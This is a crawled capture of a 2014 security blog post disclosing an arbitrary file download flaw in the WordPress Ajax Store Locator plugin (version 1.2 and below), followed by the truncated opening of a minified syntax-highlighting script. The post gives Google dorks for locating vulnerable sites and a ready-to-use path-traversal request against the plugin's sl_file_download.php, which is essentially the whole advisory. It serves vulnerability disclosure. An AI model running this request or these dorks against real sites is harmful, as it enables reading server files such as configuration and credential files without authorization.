

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.homelab.it/index.php/2014/12/06/wordpress-ajax-store-locator-arbitrary-file-download-vulnerability/
body_size: 6763
content:
<!doctype html><html lang=en dir=auto><head><meta charset=utf-8><meta http-equiv=x-ua-compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>WordPress Ajax Store Locator Arbitrary File Download Vulnerability | HomeLab IT</title><meta name=keywords content="bug,exploit,Security,wordpress"><meta name=description content="####################### Exploit Title : WordPress Ajax Store Locator <= 1.2 Arbitrary File Download# Exploit Author : Claudio Viviani# Vendor Homepage : http://codecanyon.net/item/ajax-store-locator-wordpress/5293356# Software Link : Premium# Dork Google: inurl:ajax-store-locator# index of ajax-store-locator # Date : 2014-12-06# Tested on : Windows 7 / Mozilla Firefox# Linux / Mozilla Firefox####################### PoC Exploit:http://TARGET/wp-content/plugins/ajax-store-locator-wordpress/sl_file_download.php?download_file=[../../nomefile]orhttp://TARGET/wp-content/plugins/codecanyon-5293356-ajax-store-locator-wordpress/sl_file_download.php?download_file=[../../nomefile]&#34;download_file&#34; variable is not sanitized.#####################Discovered By : Claudio Vivianihttp://www."><meta name=author content="claudio"><link rel=canonical href=https://www.homelab.it/index.php/2014/12/06/wordpress-ajax-store-locator-arbitrary-file-download-vulnerability/><link crossorigin=anonymous href=/assets/css/stylesheet.min.48a18943c2fc15c38a372b8dde1f5e5dc0bc64fa6cb90f5a817d2f8c76b7f3ae.css integrity="sha256-SKGJQ8L8FcOKNyuN3h9eXcC8ZPpsuQ9agX0vjHa3864=" rel="preload stylesheet" as=style><script defer crossorigin=anonymous src=/assets/js/highlight.min.4dcb3c4f38462f66c6b6137227726f5543cb934cca9788f041c087e374491df2.js integrity="sha256-Tcs8TzhGL2bGthNyJ3JvVUPLk0zKl4jwQcCH43RJHfI=" onload=hljs.initHighlightingOnLoad()></script>
<link rel=icon href=https://www.homelab.it/favicon.ico><link rel=icon type=image/png sizes=16x16 href=https://www.homelab.it/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://www.homelab.it/favicon-32x32.png><link rel=apple-touch-icon href=https://www.homelab.it/%3Clink%20/%20abs%20url%3E><link rel=mask-icon href=https://www.homelab.it/%3Clink%20/%20abs%20url%3E><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><noscript><style>#theme-toggle,.top-link{display:none}</style><style>@media(prefers-color-scheme:dark){:root{--theme:rgb(29, 30, 32);--entry:rgb(46, 46, 51);--primary:rgb(218, 218, 219);--secondary:rgb(155, 156, 157);--tertiary:rgb(65, 66, 68);--content:rgb(196, 196, 197);--hljs-bg:rgb(46, 46, 51);--code-bg:rgb(55, 56, 62);--border:rgb(51, 51, 51)}.list{background:var(--theme)}.list:not(.dark)::-webkit-scrollbar-track{background:0 0}.list:not(.dark)::-webkit-scrollbar-thumb{border-color:var(--theme)}}</style></noscript><meta property="og:title" content="WordPress Ajax Store Locator Arbitrary File Download Vulnerability"><meta property="og:description" content="####################### Exploit Title : WordPress Ajax Store Locator <= 1.2 Arbitrary File Download# Exploit Author : Claudio Viviani# Vendor Homepage : http://codecanyon.net/item/ajax-store-locator-wordpress/5293356# Software Link : Premium# Dork Google: inurl:ajax-store-locator# index of ajax-store-locator # Date : 2014-12-06# Tested on : Windows 7 / Mozilla Firefox# Linux / Mozilla Firefox####################### PoC Exploit:http://TARGET/wp-content/plugins/ajax-store-locator-wordpress/sl_file_download.php?download_file=[../../nomefile]orhttp://TARGET/wp-content/plugins/codecanyon-5293356-ajax-store-locator-wordpress/sl_file_download.php?download_file=[../../nomefile]&#34;download_file&#34; variable is not sanitized.#####################Discovered By : Claudio Vivianihttp://www."><meta property="og:type" content="article"><meta property="og:url" content="https://www.homelab.it/index.php/2014/12/06/wordpress-ajax-store-locator-arbitrary-file-download-vulnerability/"><meta property="og:image" content="https://www.homelab.it/%3Clink%20or%20path%20of%20image%20for%20opengraph,%20twitter-cards%3E"><meta property="article:section" content="posts"><meta property="article:published_time" content="2014-12-06T20:45:11+00:00"><meta property="article:modified_time" content="2014-12-06T20:45:11+00:00"><meta property="og:site_name" content="HomeLab IT"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.homelab.it/%3Clink%20or%20path%20of%20image%20for%20opengraph,%20twitter-cards%3E"><meta name=twitter:title content="WordPress Ajax Store Locator Arbitrary File Download Vulnerability"><meta name=twitter:description content="####################### Exploit Title : WordPress Ajax Store Locator <= 1.2 Arbitrary File Download# Exploit Author : Claudio Viviani# Vendor Homepage : http://codecanyon.net/item/ajax-store-locator-wordpress/5293356# Software Link : Premium# Dork Google: inurl:ajax-store-locator# index of ajax-store-locator # Date : 2014-12-06# Tested on : Windows 7 / Mozilla Firefox# Linux / Mozilla Firefox####################### PoC Exploit:http://TARGET/wp-content/plugins/ajax-store-locator-wordpress/sl_file_download.php?download_file=[../../nomefile]orhttp://TARGET/wp-content/plugins/codecanyon-5293356-ajax-store-locator-wordpress/sl_file_download.php?download_file=[../../nomefile]&#34;download_file&#34; variable is not sanitized.#####################Discovered By : Claudio Vivianihttp://www."><script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Posts","item":"https://www.homelab.it/posts/"},{"@type":"ListItem","position":2,"name":"WordPress Ajax Store Locator Arbitrary File Download Vulnerability","item":"https://www.homelab.it/index.php/2014/12/06/wordpress-ajax-store-locator-arbitrary-file-download-vulnerability/"}]}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"WordPress Ajax Store Locator Arbitrary File Download Vulnerability","name":"WordPress Ajax Store Locator Arbitrary File Download Vulnerability","description":"######################\r# Exploit Title : WordPress Ajax Store Locator \u0026lt;= 1.2 Arbitrary File Download\r# Exploit Author : Claudio Viviani\r# Vendor Homepage : http://codecanyon.net/item/ajax-store-locator-wordpress/5293356\r# Software Link : Premium\r# Dork Google: inurl:ajax-store-locator\r# index of ajax-store-locator # Date : 2014-12-06\r# Tested on : Windows 7 / Mozilla Firefox\r# Linux / Mozilla Firefox\r######################\r# PoC Exploit:\rhttp://TARGET/wp-content/plugins/ajax-store-locator-wordpress/sl_file_download.php?download_file=[../../nomefile]\ror\rhttp://TARGET/wp-content/plugins/codecanyon-5293356-ajax-store-locator-wordpress/sl_file_download.php?download_file=[../../nomefile]\r\u0026#34;download_file\u0026#34; variable is not sanitized.\r#####################\rDiscovered By : Claudio Viviani\rhttp://www.","keywords":["bug","exploit","Security","wordpress"],"articleBody":"######################\r# Exploit Title : WordPress Ajax Store Locator ","wordCount":"82","inLanguage":"en","datePublished":"2014-12-06T20:45:11Z","dateModified":"2014-12-06T20:45:11Z","author":{"@type":"Person","name":"claudio"},"mainEntityOfPage":{"@type":"WebPage","@id":"https://www.homelab.it/index.php/2014/12/06/wordpress-ajax-store-locator-arbitrary-file-download-vulnerability/"},"publisher":{"@type":"Organization","name":"HomeLab IT","logo":{"@type":"ImageObject","url":"https://www.homelab.it/favicon.ico"}}}</script></head><body id=top><script>localStorage.getItem("pref-theme")==="dark"?document.body.classList.add("dark"):localStorage.getItem("pref-theme")==="light"?document.body.classList.remove("dark"):window.matchMedia("(prefers-color-scheme: dark)").matches&&document.body.classList.add("dark")</script><header class=header><nav class=nav><div class=logo><a href=https://www.homelab.it/ accesskey=h title="Homelab IT (Alt + H)"><img src=https://www.homelab.it/img/homelabit_logo.png alt=logo aria-label=logo height=35>Homelab IT</a>
<span class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)"><svg id="moon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg><svg id="sun" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></span></div><ul id=menu><li><a href=https://www.homelab.it/categories/ title=Categories><span>Categories</span></a></li><li><a href=https://www.homelab.it/tags/ title=Tags><span>Tags</span></a></li><li><a href=https://www.homelab.it/search/ title="Search (Alt + /)" accesskey=/><span>Search</span></a></li></ul></nav></header><main class=main><article class=post-single><header class=post-header><div class=breadcrumbs><a href=https://www.homelab.it/>Home</a>&nbsp;»&nbsp;<a href=https://www.homelab.it/posts/>Posts</a></div><h1 class=post-title>WordPress Ajax Store Locator Arbitrary File Download Vulnerability</h1><div class=post-meta><span title="2014-12-06 20:45:11 +0000 +0000">December 6, 2014</span>&nbsp;·&nbsp;1 min&nbsp;·&nbsp;claudio</div></header><div class=post-content><p><img loading=lazy src=https://sites.google.com/site/tuoipit/wordpress-ajax_store_locator.png alt="Wordpress Ajax Store Locator"></p><pre tabindex=0><code>######################

# Exploit Title : WordPress Ajax Store Locator &lt;= 1.2 Arbitrary File Download

# Exploit Author : Claudio Viviani

# Vendor Homepage : http://codecanyon.net/item/ajax-store-locator-wordpress/5293356

# Software Link : Premium

# Dork Google: inurl:ajax-store-locator
#              index of ajax-store-locator      

# Date : 2014-12-06

# Tested on : Windows 7 / Mozilla Firefox
#             Linux / Mozilla Firefox

######################

# PoC Exploit:

http://TARGET/wp-content/plugins/ajax-store-locator-wordpress/sl_file_download.php?download_file=[../../nomefile]
or
http://TARGET/wp-content/plugins/codecanyon-5293356-ajax-store-locator-wordpress/sl_file_download.php?download_file=[../../nomefile]

&#34;download_file&#34; variable is not sanitized.

 
#####################

Discovered By : Claudio Viviani
                http://www.homelab.it
        
                <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="21484f474e61494e4c444d40430f4855">[email&#160;protected]</a>
                <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6a0205070f060b08031e2a1a18051e0504070b0306440902">[email&#160;protected]</a>

                https://www.facebook.com/homelabit
                https://twitter.com/homelabit
                https://plus.google.com/+HomelabIt1/
                https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww

#####################
</code></pre></div><footer class=post-footer><ul class=post-tags><li><a href=https://www.homelab.it/tags/bug/>bug</a></li><li><a href=https://www.homelab.it/tags/exploit/>exploit</a></li><li><a href=https://www.homelab.it/tags/security/>Security</a></li><li><a href=https://www.homelab.it/tags/wordpress/>wordpress</a></li></ul><nav class=paginav><a class=prev href=https://www.homelab.it/index.php/2014/12/11/wordpress-wp-symposium-shell-upload/><span class=title>« Prev Page</span><br><span>WordPress WP Symposium Shell Upload Vulnerability</span></a>
<a class=next href=https://www.homelab.it/index.php/2014/11/23/wordpress-wpdatatables-shell-upload-vulnerability/><span class=title>Next Page »</span><br><span>WordPress wpDataTables 1.5.3 and below Unauthenticated Shell Upload Vulnerability</span></a></nav><div class=share-buttons><a target=_blank rel="noopener noreferrer" aria-label="share WordPress Ajax Store Locator Arbitrary File Download Vulnerability on twitter" href="https://twitter.com/intent/tweet/?text=WordPress%20Ajax%20Store%20Locator%20Arbitrary%20File%20Download%20Vulnerability&url=https%3a%2f%2fwww.homelab.it%2findex.php%2f2014%2f12%2f06%2fwordpress-ajax-store-locator-arbitrary-file-download-vulnerability%2f&hashtags=bug%2cexploit%2cSecurity%2cwordpress"><svg viewBox="0 0 512 512"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zM195.519 424.544c135.939.0 210.268-112.643 210.268-210.268.0-3.218.0-6.437-.153-9.502 14.406-10.421 26.973-23.448 36.935-38.314-13.18 5.824-27.433 9.809-42.452 11.648 15.326-9.196 26.973-23.602 32.49-40.92-14.252 8.429-30.038 14.56-46.896 17.931-13.487-14.406-32.644-23.295-53.946-23.295-40.767.0-73.87 33.104-73.87 73.87.0 5.824.613 11.494 1.992 16.858-61.456-3.065-115.862-32.49-152.337-77.241-6.284 10.881-9.962 23.601-9.962 37.088.0 25.594 13.027 48.276 32.95 61.456-12.107-.307-23.448-3.678-33.41-9.196v.92c0 35.862 25.441 65.594 59.311 72.49-6.13 1.686-12.72 2.606-19.464 2.606-4.751.0-9.348-.46-13.946-1.38 9.349 29.426 36.628 50.728 68.965 51.341-25.287 19.771-57.164 31.571-91.8 31.571-5.977.0-11.801-.306-17.625-1.073 32.337 21.15 71.264 33.41 112.95 33.41z"/></svg></a><a target=_blank rel="noopener noreferrer" aria-label="share WordPress Ajax Store Locator Arbitrary File Download Vulnerability on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3a%2f%2fwww.homelab.it%2findex.php%2f2014%2f12%2f06%2fwordpress-ajax-store-locator-arbitrary-file-download-vulnerability%2f&title=WordPress%20Ajax%20Store%20Locator%20Arbitrary%20File%20Download%20Vulnerability&summary=WordPress%20Ajax%20Store%20Locator%20Arbitrary%20File%20Download%20Vulnerability&source=https%3a%2f%2fwww.homelab.it%2findex.php%2f2014%2f12%2f06%2fwordpress-ajax-store-locator-arbitrary-file-download-vulnerability%2f"><svg viewBox="0 0 512 512"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zM160.461 423.278V197.561h-75.04v225.717h75.04zm270.539.0V293.839c0-69.333-37.018-101.586-86.381-101.586-39.804.0-57.634 21.891-67.617 37.266v-31.958h-75.021c.995 21.181.0 225.717.0 225.717h75.02V297.222c0-6.748.486-13.492 2.474-18.315 5.414-13.475 17.767-27.434 38.494-27.434 27.135.0 38.007 20.707 38.007 51.037v120.768H431zM123.448 88.722C97.774 88.722 81 105.601 81 127.724c0 21.658 16.264 39.002 41.455 39.002h.484c26.165.0 42.452-17.344 42.452-39.002-.485-22.092-16.241-38.954-41.943-39.002z"/></svg></a><a target=_blank rel="noopener noreferrer" aria-label="share WordPress Ajax Store Locator Arbitrary File Download Vulnerability on reddit" href="https://reddit.com/submit?url=https%3a%2f%2fwww.homelab.it%2findex.php%2f2014%2f12%2f06%2fwordpress-ajax-store-locator-arbitrary-file-download-vulnerability%2f&title=WordPress%20Ajax%20Store%20Locator%20Arbitrary%20File%20Download%20Vulnerability"><svg viewBox="0 0 512 512"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zM446 265.638c0-22.964-18.616-41.58-41.58-41.58-11.211.0-21.361 4.457-28.841 11.666-28.424-20.508-67.586-33.757-111.204-35.278l18.941-89.121 61.884 13.157c.756 15.734 13.642 28.29 29.56 28.29 16.407.0 29.706-13.299 29.706-29.701.0-16.403-13.299-29.702-29.706-29.702-11.666.0-21.657 6.792-26.515 16.578l-69.105-14.69c-1.922-.418-3.939-.042-5.585 1.036-1.658 1.073-2.811 2.761-3.224 4.686l-21.152 99.438c-44.258 1.228-84.046 14.494-112.837 35.232-7.468-7.164-17.589-11.591-28.757-11.591-22.965.0-41.585 18.616-41.585 41.58.0 16.896 10.095 31.41 24.568 37.918-.639 4.135-.99 8.328-.99 12.576.0 63.977 74.469 115.836 166.33 115.836s166.334-51.859 166.334-115.836c0-4.218-.347-8.387-.977-12.493 14.564-6.47 24.735-21.034 24.735-38.001zM326.526 373.831c-20.27 20.241-59.115 21.816-70.534 21.816-11.428.0-50.277-1.575-70.522-21.82-3.007-3.008-3.007-7.882.0-10.889 3.003-2.999 7.882-3.003 10.885.0 12.777 12.781 40.11 17.317 59.637 17.317 19.522.0 46.86-4.536 59.657-17.321 3.016-2.999 7.886-2.995 10.885.008 3.008 3.011 3.003 7.882-.008 10.889zm-5.23-48.781c-16.373.0-29.701-13.324-29.701-29.698.0-16.381 13.328-29.714 29.701-29.714 16.378.0 29.706 13.333 29.706 29.714.0 16.374-13.328 29.698-29.706 29.698zM160.91 295.348c0-16.381 13.328-29.71 29.714-29.71 16.369.0 29.689 13.329 29.689 29.71.0 16.373-13.32 29.693-29.689 29.693-16.386.0-29.714-13.32-29.714-29.693z"/></svg></a><a target=_blank rel="noopener noreferrer" aria-label="share WordPress Ajax Store Locator Arbitrary File Download Vulnerability on facebook" href="https://facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.homelab.it%2findex.php%2f2014%2f12%2f06%2fwordpress-ajax-store-locator-arbitrary-file-download-vulnerability%2f"><svg viewBox="0 0 512 512"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H342.978V319.085h66.6l12.672-82.621h-79.272v-53.617c0-22.603 11.073-44.636 46.58-44.636H425.6v-70.34s-32.71-5.582-63.982-5.582c-65.288.0-107.96 39.569-107.96 111.204v62.971h-72.573v82.621h72.573V512h-191.104c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892z"/></svg></a><a target=_blank rel="noopener noreferrer" aria-label="share WordPress Ajax Store Locator Arbitrary File Download Vulnerability on whatsapp" href="https://api.whatsapp.com/send?text=WordPress%20Ajax%20Store%20Locator%20Arbitrary%20File%20Download%20Vulnerability%20-%20https%3a%2f%2fwww.homelab.it%2findex.php%2f2014%2f12%2f06%2fwordpress-ajax-store-locator-arbitrary-file-download-vulnerability%2f"><svg viewBox="0 0 512 512"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zm-58.673 127.703c-33.842-33.881-78.847-52.548-126.798-52.568-98.799.0-179.21 80.405-179.249 179.234-.013 31.593 8.241 62.428 23.927 89.612l-25.429 92.884 95.021-24.925c26.181 14.28 55.659 21.807 85.658 21.816h.074c98.789.0 179.206-80.413 179.247-179.243.018-47.895-18.61-92.93-52.451-126.81zM263.976 403.485h-.06c-26.734-.01-52.954-7.193-75.828-20.767l-5.441-3.229-56.386 14.792 15.05-54.977-3.542-5.637c-14.913-23.72-22.791-51.136-22.779-79.287.033-82.142 66.867-148.971 149.046-148.971 39.793.014 77.199 15.531 105.329 43.692 28.128 28.16 43.609 65.592 43.594 105.4-.034 82.149-66.866 148.983-148.983 148.984zm81.721-111.581c-4.479-2.242-26.499-13.075-30.604-14.571-4.105-1.495-7.091-2.241-10.077 2.241-2.986 4.483-11.569 14.572-14.182 17.562-2.612 2.988-5.225 3.364-9.703 1.12-4.479-2.241-18.91-6.97-36.017-22.23C231.8 264.15 222.81 249.484 220.198 245s-.279-6.908 1.963-9.14c2.016-2.007 4.48-5.232 6.719-7.847 2.24-2.615 2.986-4.484 4.479-7.472 1.493-2.99.747-5.604-.374-7.846-1.119-2.241-10.077-24.288-13.809-33.256-3.635-8.733-7.327-7.55-10.077-7.688-2.609-.13-5.598-.158-8.583-.158-2.986.0-7.839 1.121-11.944 5.604-4.105 4.484-15.675 15.32-15.675 37.364.0 22.046 16.048 43.342 18.287 46.332 2.24 2.99 31.582 48.227 76.511 67.627 10.685 4.615 19.028 7.371 25.533 9.434 10.728 3.41 20.492 2.929 28.209 1.775 8.605-1.285 26.499-10.833 30.231-21.295 3.732-10.464 3.732-19.431 2.612-21.298-1.119-1.869-4.105-2.99-8.583-5.232z"/></svg></a><a target=_blank rel="noopener noreferrer" aria-label="share WordPress Ajax Store Locator Arbitrary File Download Vulnerability on telegram" href="https://telegram.me/share/url?text=WordPress%20Ajax%20Store%20Locator%20Arbitrary%20File%20Download%20Vulnerability&url=https%3a%2f%2fwww.homelab.it%2findex.php%2f2014%2f12%2f06%2fwordpress-ajax-store-locator-arbitrary-file-download-vulnerability%2f"><svg viewBox="2 2 28 28"><path d="M26.49 29.86H5.5a3.37 3.37.0 01-2.47-1 3.35 3.35.0 01-1-2.47V5.48A3.36 3.36.0 013 3 3.37 3.37.0 015.5 2h21A3.38 3.38.0 0129 3a3.36 3.36.0 011 2.46V26.37a3.35 3.35.0 01-1 2.47 3.38 3.38.0 01-2.51 1.02zm-5.38-6.71a.79.79.0 00.85-.66L24.73 9.24a.55.55.0 00-.18-.46.62.62.0 00-.41-.17q-.08.0-16.53 6.11a.59.59.0 00-.41.59.57.57.0 00.43.52l4 1.24 1.61 4.83a.62.62.0 00.63.43.56.56.0 00.4-.17L16.54 20l4.09 3A.9.9.0 0021.11 23.15zM13.8 20.71l-1.21-4q8.72-5.55 8.78-5.55c.15.0.23.0.23.16a.18.18.0 010 .06s-2.51 2.3-7.52 6.8z"/></svg></a></div></footer><div id=disqus_thread></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type=text/javascript>(function(){if(window.location.hostname=="localhost")return;var e=document.createElement("script"),t;e.type="text/javascript",e.async=!0,t="homelabit",e.src="//"+t+".disqus.com/embed.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(e)})()</script><noscript>Please enable JavaScript to view the <a href=https://disqus.com/?ref_noscript>comments powered by Disqus.</a></noscript><a href=https://disqus.com/ class=dsq-brlink>comments powered by <span class=logo-disqus>Disqus</span></a></article></main><footer class=footer><span>&copy; 2022 <a href=https://www.homelab.it/>HomeLab IT</a></span>
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
        <a href=https://git.io/hugopapermod rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" fill="currentcolor"><path d="M12 6H0l6-6z"/></svg></a><script>let menu=document.getElementById("menu");menu&&(menu.scrollLeft=localStorage.getItem("menu-scroll-position"),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}),document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(t){t.preventDefault();var e=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(e)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(e)}']`).scrollIntoView({behavior:"smooth"}),e==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${e}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{document.body.className.includes("dark")?(document.body.classList.remove("dark"),localStorage.setItem("pref-theme","light")):(document.body.classList.add("dark"),localStorage.setItem("pref-theme","dark"))})</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.homelab.it/assets/js/highlight.min.4dcb3c4f38462f66c6b6137227726f5543cb934cca9788f041c087e374491df2.js
body_size: 33663
content:
var hljs=function(){"use strict";function p(e){Object.freeze(e);var t="function"==typeof e;return Object.getOwnPropertyNames(e).forEach(function(n){!Object.hasOwnProperty.call(e,n)||null===e[n]||"object"!=typeof e[n]&&"function"!=typeof e[n]||t&&("caller"===n||"callee"===n||"arguments"===n)||Object.isFrozen(e[n])||p(e[n])}),e}class f{constructor(e){void 0===e.data&&(e.data={}),this.data=e.data}ignoreMatch(){this.ignore=!0}}function t(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")}function e(t,...n){var e={};for(const n in t)e[n]=t[n];return n.forEach(function(t){for(const n in t)e[n]=t[n]}),e}function a(e){return e.nodeName.toLowerCase()}A=Object.freeze({__proto__:null,escapeHTML:t,inherit:e,nodeStream:function(t){var e=[];return function s(o,n){for(var t=o.firstChild;t;t=t.nextSibling)3===t.nodeType?n+=t.nodeValue.length:1===t.nodeType&&(e.push({event:"start",offset:n,node:t}),n=s(t,n),a(t).match(/br|hr|img|input/)||e.push({event:"stop",offset:n,node:t}));return n}(t,0),e},mergeStreams:function(n,s,c){var o=0,r="",i=[],e;function l(){return n.length&&s.length?n[0].offset!==s[0].offset?n[0].offset<s[0].offset?n:s:"start"===s[0].event?n:s:n.length?n:s}function d(e){r+="<"+a(e)+[].map.call(e.attributes,function(e){return" "+e.nodeName+'="'+t(e.value)+'"'}).join("")+">"}function u(e){r+="</"+a(e)+">"}function h(e){("start"===e.event?d:u)(e.node)}for(;n.length||s.length;)if(e=l(),r+=t(c.substring(o,e[0].offset)),o=e[0].offset,e===n){i.reverse().forEach(u);do h(e.splice(0,1)[0]),e=l();while(e===n&&e.length&&e[0].offset===o)i.reverse().forEach(d)}else"start"===e[0].event?i.push(e[0].node):i.pop(),h(e.splice(0,1)[0]);return r+t(c.substr(o))}});const k="</span>",d=e=>!!e.kind;class E{constructor(e,t){this.buffer="",this.classPrefix=t.classPrefix,e.walk(this)}addText(e){this.buffer+=t(e)}openNode(e){if(!d(e))return;let t=e.kind;e.sublanguage||(t=`${this.classPrefix}${t}`),this.span(t)}closeNode(e){d(e)&&(this.buffer+=k)}value(){return this.buffer}span(e){this.buffer+=`<span class="${e}">`}}class l{constructor(){this.rootNode={children:[]},this.stack=[this.rootNode]}get top(){return this.stack[this.stack.length-1]}get root(){return this.rootNode}add(e){this.top.children.push(e)}openNode(t){const e={kind:t,children:[]};this.add(e),this.stack.push(e)}closeNode(){if(this.stack.length>1)return this.stack.pop()}closeAllNodes(){for(;this.closeNode(););}toJSON(){return JSON.stringify(this.rootNode,null,4)}walk(e){return this.constructor._walk(e,this.rootNode)}static _walk(t,e){return"string"==typeof e?t.addText(e):e.children&&(t.openNode(e),e.children.forEach(e=>this._walk(t,e)),t.closeNode(e)),t}static _collapse(e){"string"!=typeof e&&e.children&&(e.children.every(e=>"string"==typeof e)?e.children=[e.children.join("")]:e.children.forEach(e=>{l._collapse(e)}))}}class _ extends l{constructor(e){super(),this.options=e}addKeyword(e,t){""!==e&&(this.openNode(t),this.addText(e),this.closeNode())}addText(e){""!==e&&this.add(e)}addSublanguage(t,n){const e=t.root;e.kind=n,e.sublanguage=!0,this.add(e)}toHTML(){return new E(this,this.options).value()}finalize(){return!0}}function s(e){return e?"string"==typeof e?e:e.source:null}const 